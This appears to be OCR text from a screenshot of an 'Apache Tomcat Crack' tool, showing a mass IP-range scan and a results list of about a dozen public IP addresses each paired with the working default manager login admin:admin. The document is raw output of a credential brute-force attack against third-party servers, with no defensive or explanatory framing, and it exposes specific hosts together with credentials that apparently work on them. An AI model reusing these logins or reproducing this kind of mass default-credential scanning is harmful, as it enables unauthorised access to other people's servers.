 Apache Tomcat Crack Http://WwW.0x4F.Cn/BLog by:Open
Start ip: 0 . 0 . 0 . 0 End Ip: 0 . 0 . 0 . 0 Add Start
View Options Search About
Results:
pass:admin
url:http://113.249.205.220:80
user:admin
pass:admin
url:http://113.250.119.236:80
user:admin
pass:admin
url:http://113.250.215.243:80
user:admin
pass:admin
Ips Address List:
Start ip End ip
Scan Ips:
113.250.253.90
113.250.254.164
113.250.255.85
113.250.252.168
113.250.253.26
113.250.254.56
113.250.255.214
113.250.255.51
113.250.255.47
113.250.255.162
113.250.255.165
113.250.255.132
Enumeration password:
ip:113.249.181.168 user:admin pass:admin
ip:113.249.183.79 user:admin pass:admin
ip:113.249.197.181 user:admin pass:admin
ip:113.249.205.220 user:admin pass:admin
ip:113.249.217.2 user:admin pass:admin
ip:113.250.17.107 user:admin pass:admin
ip:113.250.88.158 user:admin pass:admin
ip:113.250.119.236 user:admin pass:admin
ip:113.250.155.72 user:admin pass:admin
ip:113.250.204.176 user:admin pass:admin
ip:113.250.215.243 user:admin pass:admin
ip:113.250.236.212 user:admin pass:admin
57%